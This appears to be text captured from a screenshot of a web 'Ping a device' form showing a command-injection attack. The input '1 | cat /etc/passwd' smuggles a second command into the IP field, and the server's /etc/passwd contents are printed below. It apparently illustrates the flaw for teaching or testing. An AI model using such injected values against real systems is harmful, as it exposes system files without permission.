 Ping a device
Enter an IP address: 1 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false